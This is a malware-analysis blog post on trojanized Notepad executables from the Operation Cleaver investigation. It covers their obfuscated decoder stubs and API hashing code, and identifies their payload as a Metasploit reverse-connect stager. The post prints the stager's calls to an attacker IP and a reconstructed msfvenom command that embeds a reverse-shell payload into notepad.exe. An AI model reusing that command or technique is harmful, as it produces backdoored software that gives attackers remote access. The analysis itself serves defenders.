You see some strange stuff out there on the networks where attackers are active. Certainly the stash of files unearthed during the Operation Cleaver investigation included much of the bizarre and something of the terrible.

Brian Wallace, who led the investigation, shared a mysterious set of samples with me awhile back, and now that Operation Cleaver is public, I'll relate the lurid technical details.

The Notepad Files

The files in question were found in a dim and dusty directory on a forlorn FTP server in the US, commingled with the detritus of past attack campaigns and successful compromises. They were at once familiar and strange, and they were made still stranger and more perplexing by their location and the circumstances of their discovery. All around them was a clutter of credential dumps, hacking utilities, RATs, and even legitimate software installers, but the files in question were none of these. They were Notepad.



Figure 1. The Notepad Doppelgängers.

Of course, a purloined Notepad icon in malware is nothing new, but something different was going on here. Within each of the two families, all of the samples had the same main icon, file size, and version information, yet each one had a distinct hash. At the time, only one of those five hashes existed on the internet: the official 32-bit Simplified Chinese Notepad from Windows XP x64 / Windows Server 2003. Suspecting that the remaining Notepads were derivatives of official Windows files, we associated the other member of the first family with the confirmed legitimate Notepad, and we matched the second family with the 32-bit US English Notepad from Windows 7 (not present in the original set).

| MD5 | File Name | File Size | File Version |

83868cdff62829fe3b897e2720204679 | notepad.exe | 66,048 | 5.2.3790.3959, Chinese (Simplified, PRC) |

bfc59f1f442686af73704eff6c0226f0 | NOTEPAD2.EXE | 179,712 | 6.1.7600.16385, English (United States) |

e8ea10d5cde2e8661e9512fb684c4c98 | Notepad3.exe | 179,712 | 6.1.7600.16385, English (United States) |

baa76a571329cdc4d7e98c398d80450c | Notepad4.exe | 66,048 | 5.2.3790.3959, Chinese (Simplified, PRC) |

19d9b37d3acf3468887a4d41bf70e9aa | notepad10.exe | 179,712 | 6.1.7600.16385, English (United States |

d378bffb70923139d6a4f546864aa61c | -- | 179,712 | 6.1.7600.16385, English (United States) |

Table 1. A summary of Notepad samples dug from the attackers' FTP drop, with the official Windows 7 Notepad appearing at bottom. It and the official Windows XP/2003 Notepad are represented in green.

Things got interesting when we started comparing the Notepads at the byte level. The image below depicts some byte differences between the original Windows 7 Notepad and samples NOTEPAD2.EXE and Notepad3.exe:

Figure 2. Comparison of the Windows 7 Notepad (green channel), NOTEPAD2.EXE (red channel), and Notepad3.exe (blue channel).

At the Portable Executable (PE) level, these differences translate to changes in the files' timestamps (IMAGE_NT_HEADERS.FileHeader.TimeDateStamp, offset 0xE8 in the figure above), the relative virtual addresses (RVAs) of their entry points (IMAGE_NT_HEADERS.OptionalHeader.AddressOfEntryPoint, offset 0x108), and their checksums (IMAGE_NT_HEADERS.OptionalHeader.CheckSum, offset 0x138). The timestamps were rolled back by weeks to months relative to the legitimate progenitors' timestamps; we don't know why. The entry points retreated or advanced by hundreds of bytes to dozens of kilobytes, for reasons we'll explore shortly. And the checksums were all zeroed out, presumably because the file modifications invalidate them, invalid non-zero checksums are a tip-off, and zeroing is easier than recomputing.



So what's the story with all those other modifications? In all cases they seem to be confined to the ".text" section, centrally located to avoid the import directory, debug directory, load configuration directory, and import address table. This makes sense as a general precaution, considering that corrupting the import directory would unhelpfully crash the Windows loader during process initialization. The following image illustrates the distribution of modifications relative to these structures.

Figure 3. File locations of modifications (red) and the PE structures they avoid (gray). From left to right, the four vertical bars represent the ".text" sections of NOTEPAD2.EXE, Notepad3.exe, Notepad4.exe, and notepad10.exe, as compared to the original Notepad from their respective families. The Import Address Table (IAT), original entry point (OEP, green), malware entry point (EP, yellow), load configuration directory (LC), import directory (Imp), and debug directory (Dbg) are labeled.

While the arrangement of the structures varies among families, it's clear from the figure above that the region between structures containing the original entry point has in each case been filled with modifications. Notably, each sample has a short run of consecutive modifications immediately following the new entry point, and then a longer run elsewhere in the region. Presumably, both runs are injected malicious code, and the other modifications may well be random noise intended as a distraction. Since there are no other changes and no appended data, it's reasonable to assume that the code that makes a Notepad act like Notepad is simply gone, and that the samples will behave only maliciously. If true, then these modifications would represent a backdooring or "Trojanization" rather than a parasitic infection, and this distinction implies certain things about how the Notepads were made and how they might be used.

Tales from the Code

Let's take a look at the entry point code of the malicious Notepads and see if it aligns with our observations. The short answer is, it looks like nonsense. Here's a snippet from Notepad4.exe:

010067E3 sbb eax, 2C7AE239

010067E8 test al, 80

010067EA test eax, 498DBAD5

010067F0 jle short 01006831

010067F2 sub eax, B69F4A73

010067F7 or edx, esi

010067F9 jnz short 01006800

010067FB inc ebx

010067FC mov cl, 91

010067FE cwde

010067FF jnp short 01006803

At this point the code becomes difficult to list due to instruction scission, or branching into the middle of an instruction (analogous to a frameshift error in DNA translation, if that helps). For instance, the JNP instruction at 010067FF is a two-byte instruction, and the JNZ branch at 010067F9, if satisfied, jumps to the JNP instruction's second byte at 01006800. That byte begins a different two-byte instruction, which incorporates what would have otherwise been the first byte of the instruction after the JNP, meaning its successor will start in the middle of JNP's successor, and so on. The two execution paths usually (but don't necessarily) converge after a few instructions.

The outcome of these instructions depends on the initial state of the registers, which is technically undefined. Seeing code operate on undefined values typically suggests that the bytes aren't code after all and so shouldn't have been disassembled. But keep looking. Notice that there are no memory accesses (which could raise an access violation), no stack pointer manipulation (which could cause a stack overflow or underflow), no division instructions (which could raise a divide exception), no invalid or privileged instructions, no interrupts or indirect branches--really, no uncontrolled execution transfers of any kind. Even more tellingly, all the possible execution paths seem to eventually flow to this code:

01006877 mov ch, 15

01006879 cmp eax, 4941B62F

0100687E xchg eax, ebx

0100687F mov cl, 4B

01006881 stc

01006882 wait

01006883 xchg eax, ecx

01006884 inc ebx

01006885 cld

01006886 db 67

01006887 aaa

01006888 cwde

01006889 sub eax, 24401D66

0100688E dec eax

0100688F add al, F8

01006891 jmp 01005747

01005747 nop

01005748 jmp 01005758

01005758 cld

01005759 nop

0100575A jmp short 01005768

01005768 call 01005A70 01005A70 nop 01005A71 pop ebp 01005A72 jmp 01005A85

01005A85 nop

01005A86 mov esi, 000001A9 01005A8B jmp 01005A99

01005A99 push 00000040 01005A9B push 00001000 01005AA0 nop

01005AA1 jmp 01005AAF

01005AAF push esi 01005AB0 nop

01005AB1 jmp 01005AC2

01005AC2 push 0 01005AC4 push E553A458 01005AC9 jmp 01005AD7

01005AD7 call ebp

Here the gaps in the listing indicate when the disassembly follows an unconditional branch. The code seems to abruptly change character after the jump at 01006891, transitioning from gibberish to a string of short sequences connected by unconditional branches. This transition corresponds to a jump from the end of the short run of modifications (01006896) after the malware entry point to the beginning of the longer run of modifications (01005747) a few kilobytes before it. (See the third column in Figure 3.)

In the disassembly above, the first sequence of green lines is a clear CALL-POP pair intended to obtain a code address in a position-independent way. (An immediate address value marked with a relocation would be the orthodox way to obtain a code pointer, but preparing that would have involved modifying the ".reloc" section.) No way is this construct a coincidence. Furthermore, the blue lines strongly resemble the setup for a VirtualAlloc call (VirtualAlloc(NULL, 0x1A9, MEM_COMMIT, PAGE_EXECUTE_READWRITE)) typical of a deobfuscation stub, and the second set of green lines invoke the CALL-POPped function pointer with what one might readily assume is a hash of the string "VirtualAlloc". (It is.)

There's plenty more to observe in the disassembly, but, let's fast-forward past it.



windbg -c "bp kernel32!VirtualAlloc ; g" Notepad4.exe...

Figure 4. VirtualAlloc breakpoint hit. The parameters on the stack and the state of the registers are as expected.



g poi(@esp) ; ba w 1 @eax+@esi-1 ; g...

Figure 5. Memory write (hardware) breakpoint hit after the last (0x1A9th) byte is written to allocated memory.

And now we can dump the extracted code from memory. It isn't immediately gratifying:

00100000 fabs

00100002 mov edx, 4DF05534 ; = initial XOR key

00100007 fnstenv [esp-0C] ; old trick to get EIP

0010000B pop eax

0010000C sub ecx, ecx

0010000E mov cl, 64 ; = length in DWORDs

00100010 xor [eax+19], edx

00100013 add edx, [eax+19] ; XOR key is modified after each DWORD

00100016 add eax, 4

00100019 db D6

The byte 0xD6 at address 00100019 doesn't disassemble, and there aren't any branches skipping over it. But check out the instructions just above it referencing "[eax+19]". The code is in a sense self-modifying, flowing right into a portion of itself that it XOR decodes. The first decoded instruction is "LOOP 00100010" (0xD6 ^ 0x34 = 0xE2, the opcode for LOOP), which will execute the XOR loop body 99 more times (CL - 1 = 0x63 = 99) and then fall through to the newly-decoded code.

When we run this decoding stub (which, come to find out, is Metasploit's "shikata ga nai" decoder stub) to completion, we're rewarded with... another decoding stub:

0010001B fcmovu st, st(1) ; a different initial FPU instruction from above

0010001D fnstenv [esp-0C] ; different ordering of independent instructions

00100021 mov ebx, C2208861 ; a different initial XOR key and register

00100026 pop ebp ; a different code pointer register

00100027 xor ecx, ecx ; XOR as an alternative to SUB for zeroing counter

00100029 mov cl, 5D ; a shorter length

0010002B xor [ebp+1A], ebx ; decoding starts at a different offset

0010002E add ebx, [ebp+1A]

00100031 sub ebp, FFFFFFFC ; SUB -4 as an alternative to ADD +4

00100034 loop 000FFFCA ; instruction is partly encoded

Here, the first byte to be XORed is the second byte of the LOOP instruction, hence the nonsensical destination apparent in the pre-decoding disassembly above. (For brevity, we cut each listing at the first sign of encoding.) Run that to completion, and then...

00100036 mov edx, 463DC74D

0010003B fcmovnbe st, st(0)

0010003D fnstenv [esp-0C]

00100041 pop eax

00100042 sub ecx, ecx

00100044 mov cl, 57 ; notice the length gets shorter each time

00100046 xor [eax+12], edx

00100049 add eax, 4

0010004C add ebx, ds:[47B3DFC9] ; instruction is partly encoded

And then...

00100051 fcmovbe st, st(0)

00100053 mov edx, 869A5D73

00100058 fnstenv [esp-0C]

0010005c pop eax

0010005d sub ecx, ecx

0010005f mov cl, 50

00100061 xor [eax+18],edx

00100064 add eax, 4

00100067 add edx, [eax+67] ; instruction is partly encoded

And then...

0010006C mov eax, E878CF4D

00100071 fcmovnbe st, st(4)

00100073 fnstenv [esp-0C]

00100077 pop ebx

00100078 sub ecx, ecx

0010007A mov cl, 49

0010007C xor [ebx+14], eax

0010007F add ebx, 4

00100082 add eax, [ebx+10]

00100085 scasd ; incorrect disassembly of encoded byte

Finally, at the end of six nested decoders, we see the light:

00100087 cld

00100088 call 00100116

0010008D pushad

0010008E mov ebp, esp

00100090 xor edx, edx

00100092 mov edx, fs:[edx+30] ; PTEB->ProcessEnvironmentBlock

00100096 mov edx, [edx+0C] ; PPEB->Ldr

00100099 mov edx, [edx+14] ; PPEB_LDR_DATA->InMemoryOrderModuleList

0010009C mov esi, [edx+28] ; PLDR_MODULE.BaseDllName.Buffer

0010009F movzx ecx, word ptr [edx+26] ; PLDR_MODULE.BaseDllName.MaximumLength

001000A3 xor edi, edi

001000A5 xor eax, eax

001000A7 lodsb

001000A8 cmp al, 61 ; check for lowercase letter

001000AA jl 001000ae

001000AC sub al, 20 ; convert to uppercase

001000AE ror edi, 0D

001000B1 add edi, eax

...

It looks like a call over a typical module or export lookup function. In fact, it is, and as the ROR-ADD pair suggests, it implements module name and export name hashing, the algorithms of which can be expressed as follows:

unsigned int GetModuleNameHash(PLDR_MODULE pLdrModule)

{ unsigned int hash = 0;

char * p = (char *) pLdrModule->BaseDllName->Buffer;

for (int n = pLdrModule->BaseDllName->MaximumLength; n != 0; p++, n--)

{ char ch = *p;

if (ch >= 'a') ch -= 0x20;

hash = _rotr(hash, 13) + (unsigned char) ch;

}

return hash;

}

unsigned int GetExportNameHash(char *pszName)

{ unsigned int hash = 0;

for ( ; ; pszName++)

{ hash = _rotr(hash, 13) + (unsigned char) *pszName;

if (*pszName == 0) break;

}

return hash;

}

Still, this is all just preamble. What is the point that it eventually gets to?

You'd be forgiven for assuming that the tremendous amount of effort poured into obfuscation means there's some treasure beyond all fables at the bottom of this erstwhile Notepad. Sorry. It just downloads and executes a block of raw code. (Spoiler: it's actually a Metasploit reverse connect stager.) Here is its behavior summarized as function calls:

kernel32!LoadLibraryA("ws2_32") ws2_32!WSAStartup(...)

s = ws2_32!WSASocketA(AF_INET, SOCK_STREAM, ...)

ws2_32!connect(s, { sin_family = AF_INET, sin_port = htons(12345), sin_addr = 108.175.152.230 }, 0x10) ws2_32!recv(s, &cb, 4, 0)

p = kernel32!VirtualAlloc(NULL, cb, MEM_COMMIT, PAGE_EXECUTE_READWRITE)

ws2_32!recv(s, p, cb, 0)

p()

The above is known to be true for Notepad3.exe, Notepad4.exe, and notepad10.exe. NOTEPAD2.EXE doesn't seem to want to run, for reasons we didn't bother to troubleshoot for the bad guys.

Denouement

Unfortunately, we never did obtain a sample of the code that might have been downloaded. The key to that enigma-embedded, mystery-wrapped riddle is forever lost to us. The best we can do is read what's written in the Notepads and speculate as to why they exist at all.

Clearly whatever generator created these Notepads is far, far beyond the technical understanding of the Cleaver team. It stands to reason that there is a generator--no chance these were crafted by hand--and that its sophistication is even greater than that of its output. Something like that wouldn't be used only once. Something like that, if this team was able to get ahold of it, must be out there. Turn the right corner of the internet, and you can find anything...

Well it so happens that we did eventually find it. Some of you have no doubt suspected it all along, and now I'll humbly confirm it for you: the Notepads were, in their entirety, generated by Metasploit. Something along the lines of "msfvenom -x notepad.exe -p windows/shell/reverse_tcp -e x86/shikata_ga_nai -i 5 LHOST=108.175.152.230 LPORT=12345 > Notepad4.exe". The "msfvenom" tool transmogrifies a Metasploit payload into a standalone EXE, and with the "-x" switch, it'll fuse the payload--encoded as desired--into a copy of an existing executable, exhibiting exactly the behavior we just described. Omne ignotum pro magnifico. Perhaps the more bizarre a thing is, the less mysterious it proves to be.

However, we're still left to wonder what Cleaver was up to when they generated all those Notepads. One conclusion Brian proposed is that they're intended as backdoors--replacements for the legitimate Notepad on a compromised system--which would enable Cleaver to regain access to a system at some indeterminate time in the future, the next time a user runs Notepad. The team demonstrated a similarly intentioned tactic with a connect-back shell scheduled to run in a six-minute window each night; the Notepad replacement, while more intrusive, could be another example of this contingency planning tendency.

Or maybe the Notepads were only an aborted experiment, attempted and shelved, forgotten in a flurry of compromises and criminal activity. If nothing else, they made for an unexpected bit of mystery.